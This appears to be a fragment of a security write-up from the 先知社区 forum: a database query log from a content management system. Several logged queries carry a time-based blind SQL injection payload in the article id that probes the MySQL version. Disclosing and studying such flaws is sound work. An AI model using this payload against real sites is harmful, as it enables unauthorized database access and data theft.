 语句
SELECT `entitle` FROM `sy_nav` ORDER BY `sort`,`id`
SELECT `entitle` FROM `sy_cate` ORDER BY `sort`,`id`
SELECT `webstatus`,`webclosedesc` FROM `sy_site` WHERE  ( id=1 ) LIMIT 1
SELECT `title`,`id` FROM `sy_article` WHERE  ( nid=1 ) ORDER BY `sort`,`id`
SELECT `title`,`id` FROM `sy_article` WHERE  ( nid=5 ) ORDER BY `sort`,`id`
SELECT `img`,`entitle`,`title`,`id` FROM `sy_cate` WHERE  ( nid=3 ) ORDER BY `sort`,`id` LIMIT 8
SELECT `id`,`title`,`note`,`img` FROM `sy_article` WHERE  ( nid=3 and cid=24 ) ORDER BY `istop` DESC,`sort` DESC,`id` DESC LIMIT 3
SELECT `id`,`title`,`note`,`img` FROM `sy_article` WHERE  ( nid=3 and cid=25 ) ORDER BY `istop` DESC,`sort` DESC,`id` DESC LIMIT 3
SELECT * FROM `sy_article` WHERE  `id` = '151)  and if(left(version(),1)=5,sleep(1),1) and ( 1=1' LIMIT 1
SELECT * FROM `sy_nav` WHERE  `id` = 2 LIMIT 1
UPDATE `sy_article`  SET `views`=11  WHERE  `id` = '151)  and if(left(version(),1)=5,sleep(1),1) and ( 1=1'
SELECT `title`,`id`,`entitle` FROM `sy_cate` WHERE  `pid` = 18 ORDER BY `sort`,`id`
SELECT `title`,`id`,`entitle` FROM `sy_cate` WHERE  `pid` = 21 ORDER BY `sort`,`id`
SELECT `title` FROM `sy_cate` WHERE  `id` = 18 LIMIT 1
SELECT `id`,`title` FROM `sy_article` WHERE  ( id < 151)  and if(left(version(),1)=5,sleep(1),1) and ( 1=1 and nid=2 and cid=18 ) ORDER BY `id` DESC LIMIT 1
SELECT `id`,`title` FROM `sy_article` WHERE  ( id > 151)  and if(left(version(),1)=5,sleep(1),1) and ( 1=1 and nid= 2 and cid = 18 ) ORDER BY `id` ASC LIMIT 1
SELECT * FROM `sy_site` WHERE  ( id=1 ) LIMIT 1
SELECT * FROM `sy_nav` WHERE  `id` = 2 LIMIT 1
SELECT * FROM `sy_cate` WHERE  `id` = 18 LIMIT 1
SELECT * FROM `sy_article` WHERE  `id` = '151)  and if(left(version(),1)=5,sleep(1),1) and ( 1=1' LIMIT 1
SELECT `tpl` FROM `sy_module` WHERE  `id` = 2 LIMIT 1
SELECT * FROM `sy_article` WHERE  ( nid = 1 and cid in (61) ) ORDER BY `istop` DESC,`sort` DESC,`id` DESC LIMIT 6
先知社区